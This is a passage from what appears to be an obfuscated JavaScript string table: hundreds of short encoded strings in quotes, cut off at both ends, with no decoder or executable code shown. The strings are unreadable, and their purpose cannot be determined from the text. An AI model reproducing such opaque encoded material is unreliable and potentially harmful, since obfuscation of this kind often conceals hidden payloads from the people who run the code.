NcUG','WPOSWP9fW7K','jM3cIqOH','WQ0dW4NdPSkB','WPZcQ2BdUHC','oIDQWRuG','WPFdVc5d','WPpcTcmCW5e','lmkWC8kVeq','EfaYW4hcVa','WOpdNuFdKCoW','WPxcUmk4wmkW','eCoLBq','h1r2qZm','WQObW5/dHmk3','mHbDW40H','W6OXAKm9','WRCnWRXOW5G','ebGyoYi','imoYjSoRaW','WRJdTcLEEG','fd9UW4Ss','eYBdJmoKhG','dg1dWOO','qsZcLvRdKq','t1vQW5pcHG','tKRdKwrB','WRldM3pdJSku','EgWs','W4BcVdRcO1a','o8ocuSoPWPu','W7JdOCkvW4ml','W5xcPg3cNCkp','pCkDW7GUmG','gwvEyY4','omk6W7OUWOi','tXGGW43dOW','WRicW5hdHSkT','gXixkY8','W7BdO8ks','WPRcLcC8W4W','WQWGwfJcSa','wayDW4tdRG','kCoHc8o+nG','dw1Z','WRG9zKeX','pmkWW6X6WQe','ra0vW6ZdQa','WQm9yviZ','jYXTW60Q','WPJdRgO','W4FdQfBdVLqXW5SibG','lmo+W68','s17dKuz8','W7v+A2BcUW','rCkVrCkCuG','EeCnW5qz','cZVdJCo6ga','WQekW5NdICkG','W4NcPX3cRgK','ewJdLqJdNW','WOBcOSkiqsq','WPxcQCkrubO','jCk0W7G','W4GcWRnaDG','WPdcS8kvwW','W4CoWRfnEW','fmooW7JdVLu','W6tdVmkqW4uA','WQa5qgJcPG','pYz3W7y','mCodW7ZdU1O','aMT5ba','AXfFW5ldGa','WRxcMJqWWPu','WRZdIeBcKCkQ','WRldUdOyzq','WOtcGgXhla','W5dcU8kwh8kU','dc8uWRi','lCoMWQJcICkH','WPdcMZy7','xr1BW6ZcGW','WQpdPtbIta','AMGnW44T','srmRW4a','WRtcSa3dNMq','rbtcTwLk','bCoWrSkzrW','dCoGW5RdQfm','pCoNmmoSgW','WOC/wCkxW4C','dgT6','hfpdTY/cJW','WOKDWR1LW4K','d8ojWQ/cU1q','mSkIW4unfq','W4dcUtZcKum','WRiVqa','zuldOhbi','cSoxW7i','jmkauSkIWQ8','iSo3l8oBjW','W4L7WRSHWR8','tXi/W5y','W6TOwG','omktnSkpWO0','WONcOmk/wSk2','WPmLWPzhW6K','WPtcNd0','oWVdKSo7ea','ndP1W7uJ','W694WPSdWOq','ycBdG0HP','c8kDWO3dMCkq','WQ8dW7JdQCky','mGVcRG','pNLkWPKE','AvyWW5VcVq','dJxdJmoGna','WO/cJIxdOSox','W7mRWRjPuW','yCo8WQ3cH8k3','imk6W7WVWOG','W4LaWRe+WRi','F8oxWQGAlW','W45UW7L+WQm','v1GmCx4','kXjNd8kh','WOVcKcaQW4G','W7ZcOb3cMfy','WRhdPNPQ','iCk4W6K9WOy','FvfuW6pcHa','EMz6W7eW','WOJcJwDwAq','d8k6WO4','W7pdOmkxW48n','W6OCoa','W5WopmkIqG','CM7dMfCQ','bCopW73dKgq','gYi9gtS','WQ45xuNcVW','hWvin8kz','WPq5WRnNW4i','ebGzjcO','mYP/W7yL','W4NcOMxdOK0','q3y6W7hcLq','WO3cKJJcQmok','FhBdMuf0','vSocWQBdVry','WQ46wfVcVG','WO3cKJNdRmok','W4D5WQiQWQ8','hKj6WPuF','WRqiW4i','iSkDW7iTpq','WPNdQMFcKCkl','W7JdUmkC','s1vCW6xcKW','htJdI8ohgG','AH48W4JcUW','W7ibWOJcNCoG','nYqIkIq','zvufvNm','s1GtyNm','eHGtlsy','WPSOWOTdW5G','ocjApmkX','W5SKWQyOWRi','kCkXWQzRW5m','W5mScmouWOi','Fr5FW4NdIG','Eg7cJrOL','W7hcTmkSnCkX','e8oVECowWQa','ntuAfY4','s19vW67cGW','Cv8ZW4BcUG','sItdH0ddKq','WQldKtlcHSkp','EmkZjSo7rG','rXFcTM9f','W5NcLZ8WW4C','DbfqW4FdLW','W4FcRwJdRXC','W4VdPCoKa8oQsg1lW6bVWRXJ','qHCiW4pdPG','pYDDmCkG','nSkDh8kIWQu','bCk8WPFdIq','W6LmWPNcJSoW','WORdKxBcPCoa','W7GJWOHZAW','WRRcMIyVW4S','sbmfW4NdRW','cb9wW6VcKq','WRGtW5xdI8kQ','WORcNte+W4C','k8kWW7SP','jmkkW6SJkq','p3HDn8kZ','d8k/WO3dK8kq','WOC6W71JWRy','WPVcNdS3W4u','W6XpW6BcK8oQ','WRrhW5hdHSkT','CxJdGW','W5LKzLZcQG','fhZdJq','EcaVW5pdGW','WRpdRxBcN8kz','WPhdVu7cMCk7','tvONW4NdMa','aCouW6BdVLi','W4P4WQ4/WRa','WQRdLZJcICoA','c8ktW449WQi','W6nkF8oUcq','WRxdGMNdGSop','WPRdVHXaFa','W4bUWQKKWQe','WOtcQ8oyhc0','W4pdUmkzW402','WPpcLq3dK0m','kSk6W6WJ','WQ4KA03cPa','EwnuoCoH','W6GtzCkTuq','l2fLzHG','c2ddGCo3eG','WQtcSSk2qru','F2eaW5uV','EgFdLvW','sHGcW4RdOq','WPxcO8kpCmko','yxtdLxPc','WORcTSkkwH4','jSkGWRRdLSkZ','W5HysKRcVW','W7mjjmkMva','fJWFaqy','W6LsWPSjWRW','W63cQSkQoa','cwPThmkO','WORcKcCpW5y','WPCAwCktW5S','ghJdMb4','nmk5W7qgcG','W4GVeCkPDq','W6VcHJNcOue','g8ounSoAmq','uW0nW5BdTG','WQW+Bem5','WPL/W4eAWR4','W7T5xNdcKG','gHOryc8','Fgq1vs0','e8kmW7uTga','W6yEpmkQxW','W6ldUmkvW5yA','FXiGW4ddMG','aG5bnCk2','ocH5W701','tXGIW5BdJq','EwmeW58S','WRpcTmkyvCki','fMxdOHxcOq','t0v/WOJcJq','w10kFfe','WPNcSahdR3q','D23dKvmO','WPtcQSkOtrK','ESoLWRZcOSkG','ixjTlSkB','W7xdQCkvW4GD','cSk6WPhdICoA','W6pcRmk/n8k9','lam0WOBdOa','A2iRW5i5','qmo+WOpcPCkE','cmoGWOtcHCkt','i8oNFSk7dq','W68GrW','xuVdKw1J','sNaDW6NcHW','a8k6WOW','WQRdNwBdISop','WONcOSoxqGi','iSo4W43dOgi','ySoIWR7cT8k1','xCkysmkcEW','WQGlW7RdH8k9','nfvszJ8','W5hdNxTXWO8','afGflI4','amk/W7O4WOC','pJWZjqK','W6tcOmk7nCk7','EMy0W4mg','gMrrWOq7','kSk5W6C5WOG','WOKKxG','ycb0FqC','W59TqmkgW4C','W6tcQmkHmG','nxn+Fqu','xXFcIeXt','W4GlW6Wpla','mKnWDq8','yN4OWRv3','W7FdGCkwW6W5','WPlcQMVdRXa','ACkDWRmJAa','i8kmW7SToq','oGuNoXm','Dwyp','WPBdTMVdR0u','vfvtW7dcHa','tKZdN2if','W5vhzuZcVW','FwvuW4pcQW','W5FdTCopauzcWQioW5THWOy','k2bbWOy9','W4pcT8k/bCka','WP3dINBcHCk1','ehnAWP88','k8oKW6NdVuy','B8o0WR7cUSk6','tvGiv2C','WPT7W4aAW6K','WRagW5FdGmkX','aSk8WO3dKSkF','u1mDExi','AvldQhTl','jCk6W6i1','xmoGWOFcKmon','WQRcGse2W4O','WPeNWP4','pmoNn8ojbq','W4eiWR5fDG','WRG9C3iM','WPeKWP4yW78','W6uBEmoUvq','WRK9Dey+','CNK/W5JcLq','W4ThDeFcOq','m2H1saq','zqtcK0zz','W5DzyW','jJHynG','kwvKzWC','acOnW4NdPW','ACkkr8k8uW','t8kXvSk8wa','W5HLWQW','uSkjW6xdTue','hwNcMK3cLq','ECoJW613W5O','dH8JW4RdIq','oczGoCkd','iGq9fHq','jSogW7ZdT0m','W4lcUtVcTwK','BCoSWQVcTCk4','b8k3WR8','ocBdJmk9ia','WPxcVXddVM4','l1j/c8kF','W4bjW71lDq','aXmBktm','W5P/WQOJWRi','nSkaW6G2nq','zuxdSq','WQmcW57dKCk1','DwBdLfWM','WONcUqiZW6S','bGFcLffJ','WRuLz0NcPa','W47cJZpdQ8oc','wmoZWPJcM8kc','qCkEz8kruG','D1RdQxKg','WPaSxSktWPe','WQFdNgRdGCou','b2fPnmk7','WOynWRLdDa','W4fIWQymWR4','dCongSoDoa','D2tdHuGR','WQFdGNxdH8oc','CLqSW5G','dCoVC8oeWRC','yJ1TW5FdTG','WOFcKZldOSoB','WOqrW5BdRCkt','ecBdSCo+fq','WPeOye/cGa','W6yrpa','m3WrW58P','WRFcLW7dLSog','FKddPhDz','nmkgWOtdVmk5','W5fVW7xcKCoG','WP3cTWxdUgK','W7KSWPH9vG','W5GDWR1qBa','CcymW548','qWu4WOVdIq','n8kDW7yika','imk7WPpdV8kd','WQW5AW','dSo7z8ocWRK','zXOBWQldMq','p2fJCW','BehcStHo','W5bBxeVcIq','BbTTW5tdKq','WQ/dUG5dzW','W6OujG','WPFdQ1ZcSgq','W4vGWQ4RWQu','imoJW6ddTum','aGitptO','EqlcMhjB','Bb4aW7ddKq','FbfFW4ZdHW','W45KWRKiWQC','WQNcMCkRFCkS','dCoJBComWQK','W7BcUI3cQ0O','l2j6WOOJ','WO0Ju8klW4y','W7Cso8kQra','CqzBW5pcNG','dc8rWRi','WOubD14W','p8kkW6m2bG','W4zGWQC9WQm','ALq0W5NcTW','kCo+W6pcV8k9','cgfaWOC','WRZdHaHoCG','r8k2ta','WOLrmqxdQW','W6mylCkGvG','W4Pyv1ZcOq','W7xcRdNcJxi','mSoJW4ldMNi','WOhdVgJcLCoc','o8oNW7hdULi','W6FdPCkhW40m','swecW6mB','W4ZcOZ7cPue','WP/cSapcVuK','W7zbW4lcR8oo','WOhdOhZcHmoq','BcDkW4/dKq','WQtcUSk2urG','WR0ow8kuW6i','W7hcTCk2jSkX','rqtdHGCR','WOyHx8keW5G','WP7dRINcQ0e','napdVmoegG','W4pcQZNcRe8','DHPBW4pdLW','WQ3dGW9qCW','CgvBWPSH','cCkpW4iIWRC','WRyozwRcKG','W4dcOdRcSaO','WQtcKgPNjG','eJZdUmoIdq','hxPxWPWe','W4hcHb7cM2y','gNddKqlcLW','EwCv','truTWP3dNW','rf9DW6NcJG','i8kDW7yrlG','WPVcU8k2rSk3','w13dIaNdIq','EZKfW4dcVW','WQG5D1OM','WPeBWQXpW44','pmoYl8oWaW','nwXU','W4mmWR1gDa','W44YW7nGWQa','aSoeW7FdV0C','jmk9W6SZWOe','fNpdLqhcNa','fGtdM0XS','jJL5W5Wh','xLSwW53cSW','WRqHwNRcTW','WOhdUCoAfKm','WPpcPSkYwa','gSk2W4ZdL8kg','DKeWW5NcOa','oSkHW6K0WPC','W7BdPCksW50','evdcVfDI','v0vbW6O','WRJcHb8RW4e','j8krcq','WORcGsOVW4e','j8kaW60lWQO','BHBcTYuA','oCkbW6yOWOa','WO/cSmkvwW','p8kwW7yKmG','WQWlzuCR','W6m+imkQxa','WPWSWO1sW68','W4zVW6SnWQu','jmk6W6S7WPC','WQ4EWQPKW6u','yKldSxul','jXz0oCk3','WPdcLJWXWPu','WPBdQMRdNCom','fCo3W57dG3q','uhzkW5BcTq','hSkxW6WKzW','W5CXbmkBWOi','DgWiW5WG','Cfr6W5RcPq','W6VcPCkOnmk+','W7jpW4BcRG','W6i9WPz2wW','WPePzgZcKa','xMyyW58k','rtK5W5ZdQG','W41LWR8','W41BBuVcTG','WRxdM2JdM8ox','EhGSWQbO','FCoHW6X3WOi','W4ieWRLkDG','B30yW5CT','W6DOkWn8','W7hcTCkUiSkH','WOG4v8koW50','WOhcPSkj','WQ/dJuVcUSkP','y2SKW6RcLq','eGjiCYy','utmTumkS','W7btW7NcPmoN','WPRcUWRdUNi','a2T5ga','tWpcR2nE','W7eUWRn4wq','WPWWWPTwW50','WR8tWOn7W6C','B8k2qmk3xa','ndTjeCkn','vK8uW5KI','W5NcTWFdSMG','i8k5W6KOWO0','z8k2W6CVWPm','pmk6W7O','WRG9CW','iSkMWQCWWPi','W7buAeZcPq','ySkKW6/cV8k+','qxldP2fC','W5iQWRrhEW','W6xdMMRdHCoE','WP/cSa/cSMO','trhcKuTH','imkCgmkR','gbXzW4BcTa','wq1YW4tdIW','W7fdW4dcRSow','W5H+WRGL','FCoOWQFcTCk2','W59eD03cPW','kG3dNa','WQejW5tcHCk6','WO3dTdfcCa','W7zFWOdcLCk9','zXNcJLe','rSkYr8kBuG','W7ThWOyxWQa','W5uBeSk3CW','W63cTmk/oCk6','btfFW50U','j8o5W6ZdTKu','W5KmWQ9xDa','WRFcOSktBSk4','j8kZnCkOWRu','WP8Fu0y9','rHmaW4FdOa','WRZdUdHwEq','WQNdNw3dImou','m8kthSkmWPu','imkVCSkRtW','wWxcJK0','FNJdN1y','W5hcVWNcM1q','BuNdPhTy','WONcRmkmubq','WQ0MuvK','A1TwW4/dJG','iH5PW5O/','qXGEW5dcVW','vHqOW4tdQq','fwHMub0','sNykW4jH','nCoZW6hdPe0','WQ3dRKFcLSki','d01Opmkm','ESo2WQFcTmkM','txbwW4jQ','iZXunG','WOiOvCk1W6e','WPxcTqRdSgC','WPCOq8kuW5O','zCoTWQVcSmkY','nCkwW7y','gshdNmkVxq','WONdRWXeEG','a2CLhmkU','xbyVW4tdKa','W60UWPrluG','nSo1W7ZdHfO','fCo4FmonWRa','b3tdJGm','WOxdIxvbkW','nML5','WQP2Bua','jtLsnmkH','hsZdJmo7ea','WPCNWOPcW68','WQCcW4tdSCkW','WPVcKZldOSof','cdjfpCk3','E1SpWPBdMW','t8kus8k+Da','pND0qqW','cSoiW7ZdTq','bmk8WOVdKW','W449WOTjFq','WQRcLSkxBae','WRGXyf0Z','WRJcG25bkG','kCoNimkPrG','xHi/W5ddLq','k8kbWQhdJSk3','z27dHa','WPhcHGu7W6y','WP/cSWxdUMm','ncBdM8oG','WORcS8kFrWq','EHXtW4/dHa','WQJcPebCdq','fbexia0','dcRdM8oG','e3bVfmkH','WQKwWP3cO8o3yColW4hdPG','WR/dLwNcTCk5','WPJdPgNcNCkq','F2mdW5GQ','l8k0W6eYWOG','fcXmW6ak','eb8FiYC','sCkWtCkBwa','W49UWR8','teCzygS','ogfJCqm','W5TUWR8DWRq','bCkXWOVdMSkt','rblcJKb5','ju/dRIRcTq','WRlcUXddUgu','AmkKWRdcULG','jJLYW7eY','n0Pnxqm','itNdKmommG','gHOgide','pmklW5qNmG','qhDqW4jN','ymkzWRuLoG','idimESkU','W4yaWPfOxq','WOtcRCkyvXS','W4DLWQ4/WRq','WOFcHbRdLSoL','WONcNYmVW44','WRH1zfW8','W4f8WPOcWOK','W7xcMZ7cI8ob','WQSiWRf1W58','buqVbCoH','EghdLLKL','srqCW4VdSa','FqziW4xdKq','WRu4xv/cOW','pXGxkYy','fsldI8o5fa','WRxdNMZdImoE','WOKiWRboiG','W5FdOSkNW4OK','s18AFhu','WOVcIZFdQ8ow','WPKvveye','f8oVpCkcWQO','pCkhcq','WOWHWPXz','dunsdSk6','AKFcTtGu','oM98FWu','squ4WOJdIq','nYjWW7mT','fcRdHSoZcq','DxVdGf0Q','WOJcGqC+W5i','CumVA2u','W6WJwLNcSW','EmoSWR53W5y','WRK5BeyM','W41FA1JcVG','WONcG2nclq','fL1+lSkG','nCk3W6qNlW','cIRdM8oHeq','W6iskSkUxG','v3HCWOG8','WQ/dUJzsEW','WQJdGsRdISoy','rxi6vKS','vf9EW7tcGG','W67cOmk2Bmo0','EgnvDCk3','W43cQZ7cPKG','WRlcMcCxW7e','rrihW4JdUG','W5z5W5/cRCoh','WO7dQftdQCoO','CHTxW44','pt1QW6G1','WOFcKJJcVCkd','rmo/q8kaqq','DLy6W7tcPa','iCkDW64wWQ8','WR7dTZGADa','hcRdMW','W7NdUmkzW4Hb','lSoqW5VdG0e','sdf2W4ldQq','W6/cRCkHnCkW','a2yUsCkR','W4NcQZhcPva','f8oRCCowWQy','n8kDWQRdN8kL','W6GAkCkUxq','bxWNxCo9','WO0GWP0','nmkvWOFdMmkA','zmoHWQ3cOSo9','zba7W4FdUa','WO3cSmkUqG','d8oxW7ddTq','vKC9W6JcUW','W4BcSdFdH8kPW5SFgsBcSW','lmoJjmo+hq','W7zaBfVcNq','WQ/cHSkNqmk+','WQ/dJKdcKCk6','W7hcRCkMnCkX','wCkRw8kCva','bSk9W7KyWPu','WPCKxSkaW58','W5ShWRS','omkBgSkQW60','FbG0W4/dIq','DWzxW4FdIG','amo5W6RdK0u','FZbpW7BdJG','dSoKEmorWRe','WRqoW5/dI8oJ','W4G+WP1yDG','qGtcLq','FdS6W67dIG','W7JdR8kBW4Pd','aCkThmkQWOO','W59dCfRcUG','qXuMW4ddMG','WQ8Yzv81','hgpcImk2hG','tmkHWOFdICku','tXhcIuq','bf/cMuX9','t1umFxu','W5Xyyfe','qb3cMejH','AeSKW6eU','t31hW6hcGq','vbyLW7FdJq','kSoSn8ovhG','AWbhW5ddHG','pZTyo8kX','gIrBW44b','W45+WQCRWQ8','xqCyka','nh92WOe1','WRXDpmkSqa','fMbwWOeN','xb7cNMLz','gYfVW5OW','W4lcRtJcSKK','kCkRWQRcTeK','W4jOWQeMWQe','WQKdW5FdH8kZ','wCkrqmk2DW','xvm7W6dcNa','WR94zL02','WOKdmXNcSq','W506j8kzCq','WPpcT8kWxSk7','WOhdOgNcRCoB','ae1aWRGJ','WOtcR8owfqm','fsddH8o4ha','W4PxW6xcRCok','WPBcRCkFvaO','j8kad8kSWQ0','W51yAGxdPq','WQlcVSoAW5qa','WQVcTCkGzZy','yJqNp1m','tvRdLe4k','WPBcPCk4rmkR','msbTW7SP','i8kVW6S1na','m8kxW60Qnq','WOiLWOToW7u','FrbsW47dIq','W58ADK3cSG','W7FdUCkyW4ih','WQ06Af8I','W7vKrfpcSq','pCkygmoQWQO','WQNcPmkwysm','nc52W70T','z27dHhKW','rHZcNerV','ltTAW7uN','geb4WP3cIG','imoSmmoSfa','WPiIW7tdUSkx','gCkqp8kdWO0','i8k8W6WQWOa','WQJcNhxdHCoC','WQC1yL09','vb9BW6hcIa','W7vnW47cSmol','AqfBW5ldMG','tX8LW4NdNq','trNcKvfU','a8ovW7ZdQ1i','WQ8sW4ldHSk8','kCoXW6BdNva','WPldRglcIq','lZnFDSkN','Ah0nW54S','a2XVeSkI','wCkZs8ktva','WPhdOgxcNmkm','W7H9WOKKWOm','WPxcS8kCvHy','rrxcK0LQ','tH0KW4JdKq','WORcSmkPD8kR','vhD6W6/cKq','WOFdGxBcVmkm','WQpcHZhcHSkm','W4VdHJzUWPi','WQqfuLVcPq','mCo5W77dSqy','o8kEW4mIja','uMpdRK9T','WOJdUgRdPmou','dmk3WOpdMSkA','WPhcMWaoW6a','u3j3W5JcGq','WP/cG2ykoq','vaSnW4RdSq','W501b8kjzG','WQG3zv8Z','tGi4W4ddIG','fZyacbu','qZrwWPCJ','fKCekt8','cwTZ','hXiykdC','tv9BW6W','iSkYW60uWRe','WRigW4ddLCo3','EeRdPhfj','b217ba','aSk+WOxdJCkC','ngrICr8','F2zRW7pcNW','W7RdVdbhEG','gxDhWOy8','WPtcTmkPuW','gxldIam','W4rGWQOOWQW','W6yma8kHsG','WOFcIt4','W4RcICk4lmk5','fbmUWPtcIq','nbaDjHO','W792W7BcI8oT','WP/cOsSfW5u','g0JdQJVcNq','WRFcNsiDW5i','WRFcQbtdJLi','x1vLW7G','Fgm3W6RcNW','nSo1W7W','Av8Y','tsmkW4jQ','WO3cLtFdQCoe','W4RdTMZcN8kp','nhvnp8kc','WQZcUcLfDa','fmkyWQddVmkF','gmkZW7e4bG','sGKiW4xdSG','W5nqAe7cVa','W4tdSbtdS2e','WPdcUWhdJ1q','WQpcGmk7D8kt','WOxcUXddNhi','qsr7','aSoLCSoiWQO','WOaOuCklW5C','lmoJmCoTiW','WQOFW4JdSCkW','hteafqe','W4ZcKtDQWPi','BrXKWP3dUG','WQCeW4tdOmku','W7HHmWjLhSkQW5/dOCkSWP1C','WR/dOsr/FW','W5fGWRi0WQu','msz9W60R','E3b4yqi','CWXMW6pdTa','W7VdO8kBW5qg','o8kXWQ/dKSkA','qK8iW4BcSq','yHL8W7NdIa','WQ8iCwJcMa','lKz8WQGd','WQubxgJcUG','W6G8WRLUEG','uummz20','a3hdGbtdNW','isq0nYK','WO0Pv8kfW5K','W77dVmkrW4O','ncDXW7y/','FXDkW6xdRG','kgfHzbi','W7XpW4hcTmov','W40KWOLRvG','ugKfW6BcKq','W54AWPvSxG','EKhdSMba','rXONW4NdLW','WPOkr0NcRW','kCk0W6O5WO0','ELaNW5/cGa','DWq+W4BcKW','ntrEpmkX','iamejI0','WQ4wAfC3','WOxdRge','tvScW4BcJG','WQpdGMddMCoA','EqDnW4xdLW','tLzlWQ3cPa','l8o7W7ldKwW','tCk2rmkj','WO/cHYZdQ8og','mCkCfCkoWOe','WQK9DeCI','WRRcQZ3dQSoe','WOFcKvDsja','aHNdUCoSea','WQJdNaXZEa','yCkxsSoOW7C','WQ4VsN4/','W4OfWRbXFq','AN8GW7hcGa','W5VdJZFcQSkr','WRDdW47cSSor','d8k0fmkHW74','W5f5W57cRmoh','x8oKWOpcKmom','WQldVIroDG','W5tcVmkZuSk6','aamxoYO','W4PKWQ80','W4KiWRPiEG','WPdcTSkYwmoR','DvG5W5OY','cmoHCSoaWRm','DrG6W5ddHG','WQhcSdK2W4C','h3ZdGYdcOW','WOVcVmk+uW','dSkrkSkdWPC','W5BcUcNcTx4','BmoRWQRcRW','xsbTW4ZdLG','rr3cMerN','W4RcTdpcLgm','WQOyWOhcSmol','W6PpW58','W5eSuSkdWOy','veawW6We','t1GFC2S','WORcMtO8W4e','WPhcPre+W7a','W6KQeCkYrq','b8k+WOpdMSkq','WRWgWRr0W6m','fGucyIO','bmkRWQhdJmkZ','r8k2tmkF','sq8wW6RdSq','WQy0FmkwW7G','WO7dGv3dGmo9','WPhcUaNdRw4','B14pzG','uvirFwK','oKXsn8kz','Bqe8W7BdRq','cmojW7NdK0C','W4/cPtlcSKO','ySkSbCkuWPilWOi','k8oKWRpcTNu','WPdcUCk0qSkM','x8oJWPVcOmkj','W5SKWQCIWQe','WOa8rg7cGG','ymkvW6e+W48','WRiVqhZcOG','rCkVr8kcrq','k8k6W70QWOW','oCodW4hdIve','W75QpWSiECk5W6hdVSk1','WOZcHcNdLfm','W4C/WOPBW7u','zCoYW6NdT0m','W7dcPmkIoCkI','WOBdSx3cNmkA','W5KtWPLBAa','WQuPW5hdImk8','ACoGWQBcPSk8','jSo/W6BdOeK','W7iolCkXCq','eSoPFmo8WRe','W5BcVdW','BuW0W5q+','EJ4dW77dGW','WPZcIdxdS8om','WOdcIsu','tWuJW5BdIG','jMzSW70W','qSkWtCkaxq','W6mCpmkMva','WPVdO2xcLmkw','a8oiW6ddQ0m','W6HqWOhcO8ok','c1lcRMzo','v8kFWQZcRb8vW68bW58XWPRdKdW','oCoJl8oSeG','qJXXW6RdTq','fetdOJJcGG','bCkkW6FdTeK','WPVcU8k2x8kX','WR0fWQnpW50','W6iZkCkUvq','W5JcLSkmfmko','W4WiWQXfFa','WOdcRCkvxdi','WRyHWOH1W7O','WQujxftcUG','fSotj8oVoq','WRpcOSkwqbu','W4hdOCkNW6Kh','WPiIWPnFW6u','WOJcG3fx','e8k7rSoDcq','pNDEWQey','WR/cVSkFwmky','yCouWPBcVCkr','u0RdOw8G','WO/cQSktubS','W53dTx/cSe0','qbahW6/dTW','eYPRW4aK','WQiQyKbV','BbZcIubV','B33dGKbl','W6ynomkMxG','W5PLWQPGWRy','DKnVWOVdTW','xa9SWPpdIq','osvuDCk4','WPFdUSk3rCkW','mCklW7eOoW','FSkZD8kHrSk8WPX+W7viW43cLmoAW4G','gxHFWRW2','BIhcIhzk','BKddKwjV','WOBcJ2W','oLddOWZcSa','uuezyde','CgWpW5W8','s0SmW6lcRG','W73dQCojWOyp','W4PeWRzrnq','hxBdJaNcIa','iZGLgW','FqXYW4pcUW','j8keeCkSWRC','WOZcHmkZu8kS','s8kSuCkvrq','W4K6wCktW5S','wepdUu1E','WPVcUH3dNKq','dCkYWPddICk5','suxdIqHQ','fCo9W5VdMue','eef4WRKR','eNTAWOe','WRpdTdjDCq','bhn/FrS','hbuCkIa','txj0dSkM','nSoKW6NdOf0','W45IWRmOWQi','dCk8WPFdJCkA','hWRdVSodlG','rH/cIfy','WOFcHSk+qIu','D19kW6JcLW','dCkYWPhdLCkx','W7rfW4hcP8or','W6NdSwLsiG','wvxdS1b9','WOlcRCovvaa','WQi1zLq3','B1qWW5VcSq','WO7cGIrX','WQxdNgZdGmoA','WQ0cW4RdISk3','rXWy','oCkGW60OWPO','mCktW6WPWOu','DLGeW6ZcRq','WOFcKZxdQ8ow','W5uKWPzyW6a','W5zyD1W','srCpW4JdTW','xX4IW4ldLq','tbNcM1W','jSoxo8o1gW','WPJcG3y','WPqMWPPwW7G','BCoHWQBcVCk0','ymoTWQVcLCk8','WPyOxCkiW4u','W4P/WPWAWRu','cxfUr8oV','cLjBW7dcGW','WQKuqCkGW5W','WO0IxG','e8k1lmksWQC','WQBcM8kowJ0','y8onWRmLoq','W57cJs7cP8kr','rrGI','W5FcQYVcO00','W4RcOcZcT0C','bgv0f8kG','WPyGWO1EW60','WQJdScK','WQpcKSkYBmkE','Dva7W6lcRa','d8kZW4quWOe','mmkrdG','xWm+W4ZdLW','Fmo3WRRcPa','wd88W5ldRa','dXOnW5BdTG','lmo+W6VdUf0','sLLC','FMn0W4FcOq','erStBYi','W4DuA0ZcTG','W6PfW5NcR8oq','WOVcKYi','WQejW5tcHCkz','WQ4LrfhcTW','WOtdV0VdGmoc','CwFdKuWT','zIDZDX0','sx3cNCkMtmogxeSZhM0GWR4','WRygW5ZdKmk8','yCoJWQhdUmkJ','WPRcGseWW4S','E1hdRLPV','tbWcW4pdTG','AL08W4JcSq','BLOnW4lcMq','WPRcKcaS','WPFcVmkPx8k+','AXHxW4pdHG','Ew7dILCQ','WQpdNwRdH8oD','fJVcH8o3eG','WPpcSaddRLe','abicdJC','WRS/ALa6','WP4VWPjyW7O','W6eFWQ53wq','qGjrWRlcGG','k3vKEG','qc4aW63dKG','W58BWR1mAW','k8oTjSo9eG','W7pdGCkWW7yp','W7XfW47cRmow','v0yBW7pcSW','EbLLWOFdPa','WQ8/qe4','u8kEWQhcQHeqWRuBW70bWRNdJW','FM8Fkmk6','cSouW43dI3W','zCkqhmoOW7C','W4FcOtVcUW','WOzsnGxdPW','W4pcHSkDamkb','b8k7WOhdKSkq','swClrKK','hSo8W6FdOK0','WP/cIuT3bG','WQpdNrPCBW','iqZdG8oNla','EXvmW5tdVa','y1FdGLbl','bmoKECoqWPq','v15v','WQ8jWPldUa','xWm1W4NdNa','xbNcTMXB','W7ztWOdcS8on','sb/cK1fU','s1Giz3q','W6LjW73cUmom','W4dcIZpcP0K','W6XiWOFcGmom','WP3cMdyVW4W','WP7dQwxcGSkr','orfoW4Gw','W6irpSkIrG','nfZdSdRcGq','W5G+WRvwCa','aCoeWQZcTH4','sColWRBcMmks','ubGqFxG','W6pdQCkvW4ab','omkre8kIWRC','W6hcPmk8jq','DMJdGfaP','WQbeW77cQCohrmoj','jIb5W7yN','W4KfWQvWsG','qgfNW7VcGa','tenrD2C','gftdLGBcSG','WQ7cNCknrmkQ','amk/WRRdNSkV','x8kVtCkEqG','cCo7W4FdVfa','n1TAW4NdLq','h8oIW7hdNLS','yIpcUh1z','kSoYW6ldSuS','pmoQlmoPgG','t2v5W5tcNW','cx1HWPC6','WOu9qmklW4O','CMldNLW','WQ8TseeE','W6iBlCkUva','WQpcGCkwBr0','W5ldImkoW4Sd','W69szxlcUa','gSkrWQFdP8kt','WQGRwb3dTW','t0VdLfKW','dMfQhSkG','l8kCWOpdJ8km','z3tdMx5U','jSoKkSo6fG','W4ZcTmoVg8oR','fxbsWOOY','WPZdQ2FcNmkk','vmoHWPNcKmkh','WO3cPSoWqCk2','WP0YW7T9W7u','WRdcPNfqma','d3a1pCoL','W79GWRS4WOS','W6mypmkIwq','WOldRLZcMCkY','brLV','W6pcPmkIoCk9','st02W7xdTa','b0/dUtNcVq','WPuoWRzeW7K','FwyfymoLW7hdTafmW4eSW7vpWQK','mSkDW6qZkq','eNvsWOm5','t2aUrMW','BuG5W47dQq','WQuGvvJcTW','hXz5gSkh','W5hcPmkJm8k3','W6GpiCkKwq','F8oxW6yOkG','WR09yKm3','bSongCorlG','Av4GW4JcVa','WPRcV8k7w8k3','FCoQWQVcT8kP','cCk7WOddLSkC','BmkDtSkOxa','WP4OW4KAWRu','WORdOtVcQ1i','u0RdNrWY','BWm7W4NdVq','k8o5W6hdPei','nCo+W68','jmk8W6yX','WPKGWP1BW64','WQJdUtruCa','l2KTW7RcHtBcSG','WRivW5ZdQSka','W6TfW5S','EIb8W7CY','yeRdLfby','WOGmvmkfW6q','WOdcG3Tx','W7xdQmkzW4ik','p257DWO','c3fh','W6dcTs1wyq','W5HOWPbAW7W','WORcGSk0qSk3','i1rBW5JdKW','WPWHsmkUW6O','WPqnW6FdImkd','jZ7cGW8sW7vQyGFdNW','jSoRkmo9gW','WQNdKhBdJSoj','DHTmW43dGG','q8kWtmosga','WOpcNmkoqCkk','W5LvyeRcTa','WOBdSx3cGmkA','f2NdMcxcJW','W7fmW4lcPCol','sIxcMuddKq','W7/dP8keW4mE','WPtcS8k0uSkX','W5DMWP1EW7O','bXyyo3G','AKqdW6xcMq','WQelW4pcGSke','WOlcIwW','WRFdUJ5wyq','AuddPvbA','WOKOdCofW54','WR7cIWFdRmoL','jsX9W6GO','jSoYW6hdPe0','W5tcPW3cUK0','yCojWRJcKSkf','xWCGW4ZdJq','WPBcPSko','lSoNWQhcO8kJ','ahxdJH0','W4GqdCkvDW','sIClW58Y','wXibW47dIq','hquIisW','pCksWQRdV8kM','WP3cMci','cYpdGCo3ga','tHG+W4hdNa','W7nFfq','fY3dJCo/fW','WRRcGvDseW','WONcU8k6','t